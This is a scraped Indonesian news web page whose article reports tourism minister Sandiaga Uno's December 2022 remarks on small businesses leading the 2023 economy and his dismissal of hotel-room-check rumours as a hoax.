										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-17624" class="content-single post-17624 post type-post status-publish format-standard has-post-thumbnail hentry category-kemenparekraf tag-menparekraf">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/" href="https://cakrawalaindonesia.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/category/kemenparekraf/" href="https://cakrawalaindonesia.id/category/kemenparekraf/"><span itemprop="name">KEMENPAREKRAF</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Menparekraf: UMKM Kembali Jadi Pahlawan Ekonomi di Tahun 2023</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/" rel="category tag">KEMENPAREKRAF</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Menparekraf: UMKM Kembali Jadi Pahlawan Ekonomi di Tahun 2023</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="Permalink ke: CAKRAWALAINDONESIA.id"><img alt='' src='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2022-12-18T12:15:28+07:00">18 Desember 2022</time><time class="updated" datetime="2022-12-19T12:20:10+07:00">19 Desember 2022</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1024" height="682" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/IMG-20221218-WA0018.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Menparekraf" decoding="async" fetchpriority="high" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/IMG-20221218-WA0018.jpg 1024w, https://cakrawalaindonesia.id/wp-content/uploads/2022/12/IMG-20221218-WA0018-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="gmr-banner-beforecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>YOGYAKARTA(Cakrawalaindonesia.id)– </strong>Menteri Pariwisata dan Ekonomi Kreatif/Kepala Badan Pariwisata dan Ekonomi Kreatif (Menparekraf/Kabaparekraf) Sandiaga Salahuddin Uno memastikan UMKM kembali menjadi pahlawan kebangkitan ekonomi nasional di tahun 2023.
<p>Menparekraf Sandiaga seusai menjadi pembicara kunci dalam Seminar UMKM Hebat dalam rangka Dies Natalis UGM ke-73 di Yogyakarta, Sabtu (17/12/2022) menjelaskan tahun 2023 UMKM ini kembali menjadi pahlawan perekonomian nasional, membuka peluang usaha dan lapangan kerja, dimana target di tahun 2024 adalah 4,4 juta lapangan kerja baru dan berkualitas.</p><div class="gmr-banner-insidecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>“Tahun 2024 kami menargetkan 4,4 juta lapangan kerja baru yang ditopang oleh UMKM. Para pelaku UMKM ini hidup karena mereka berinovasi, beradaptasi, dan berkolaborasi,” ujarnya.
<p>Menparekraf Sandiaga mengatakan saat ini UMKM yang sudah terdigitalisasi atau <em>on boarding</em> di <em>platform e-commerce</em> ada sekitar 20 juta dari target sebesar 30 juta sampai awal 2024.
<p>“Tahun 2023 diprediksi akan terjadi masa sulit, teman-teman harus bisa menyikapi karena Indonesia ekonominya masih bisa tumbuh ditopang kekuatan UMKM,” ujarnya.
<p>Sementara itu, Menparekraf menyikapi soal RUU KUHP yang diberitakan akan berdampak di sektor pariwisata dan ekonomi kreatif. Terlebih menjelang liburan natal dan tahun baru (Nataru) 2023.
<p>“Jangan pernah khawatir terhadap berita hoaks dan isu yang sempat beredar terkait pengecekan kamar hotel bagi wisatawan, itu tidak betul dan itu hoaks. Tidak pernah ada, pernyataan seperti itu oleh pemerintah dan kami akan memastikan ranah privasi wisatawan tetap kami hormati baik itu wisatawan mancanegara ataupun wisatawan nusantara. Kita bangsa berbudaya, menjaga wisatawan itu sebagai tamu istimewa sehingga mereka aman, nyaman, dan menyenangkan,” ujarnya.
<p>Semantara itu, Pengurus Yayasan Kagama Bhakti Nusantara (YKBN) Yuyun Yunastuti Daud mengatakan, UMKM ke depan semakin lebih baik dan makin berkembang meski dalam dua tahun terakhir terkena dampak pandemi COVID-19. Sebelum ini UMKM menghadapi cobaan menghadapi krisis pangan dan krisis global.
<p>“Ini merupakan <em>infuse water</em> bagi UMKM. Terima kasih Pak Menteri <em>endorse</em> ini menjadi salah satu agar mereka tetap bisa bertahan dan berkembang nanti di tahun depan,” ujarnya.
<p>&nbsp;
<p>&nbsp;
<p>&nbsp;
<div class="gmr-banner-aftercontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://cakrawalaindonesia.id/tag/menparekraf/" rel="tag">Menparekraf</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcakrawalaindonesia.id%2Fmenparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmenparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023%2F&amp;text=Menparekraf%3A%20UMKM%20Kembali%20Jadi%20Pahlawan%20Ekonomi%20di%20Tahun%202023" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmenparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023%2F&amp;desciption=Menparekraf%3A%20UMKM%20Kembali%20Jadi%20Pahlawan%20Ekonomi%20di%20Tahun%202023&amp;media=https%3A%2F%2Fcakrawalaindonesia.id%2Fwp-content%2Fuploads%2F2022%2F12%2FIMG-20221218-WA0018.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmenparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023%2F&amp;text=Menparekraf%3A%20UMKM%20Kembali%20Jadi%20Pahlawan%20Ekonomi%20di%20Tahun%202023" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Menparekraf%3A%20UMKM%20Kembali%20Jadi%20Pahlawan%20Ekonomi%20di%20Tahun%202023 https%3A%2F%2Fcakrawalaindonesia.id%2Fmenparekraf-umkm-kembali-jadi-pahlawan-ekonomi-di-tahun-2023%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/kemenparekraf-tingkatkan-kunjungan-wisatawan-ke-keraton-kasepuhan-cirebon-lewat-museum-cave-ai-lotus/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kemenparekraf Tingkatkan Kunjungan Wisatawan ke Keraton Kasepuhan Cirebon Lewat ‘Museum CAVE AI LOTUS’" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/OCT12-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Kemenparekraf" decoding="async" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/OCT12-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/10/OCT12-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/kemenparekraf-tingkatkan-kunjungan-wisatawan-ke-keraton-kasepuhan-cirebon-lewat-museum-cave-ai-lotus/" class="recent-title heading-text" title="Kemenparekraf Tingkatkan Kunjungan Wisatawan ke Keraton Kasepuhan Cirebon Lewat ‘Museum CAVE AI LOTUS’" rel="bookmark">Kemenparekraf Tingkatkan Kunjungan Wisatawan ke Keraton Kasepuhan Cirebon Lewat ‘Museum CAVE AI LOTUS’</a></div><div class="entry-content entry-content-archive"><p>CIREBON(Cakrawalaindonesia.id) &#8211; Kementerian Pariwisata dan Ekonomi Kreatif/Badan Pariwisata dan Ekonomi&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/menparekraf-resmikan-plakat-monumen-kota-kreatif-indonesia-yang-tergabung-dalam-uccn/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Menparekraf Resmikan Plakat Monumen Kota Kreatif Indonesia yang Tergabung dalam UCCN" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO113-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Menparekraf" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO113-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2024/10/CIO113-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/menparekraf-resmikan-plakat-monumen-kota-kreatif-indonesia-yang-tergabung-dalam-uccn/" class="recent-title heading-text" title="Menparekraf Resmikan Plakat Monumen Kota Kreatif Indonesia yang Tergabung dalam UCCN" rel="bookmark">Menparekraf Resmikan Plakat 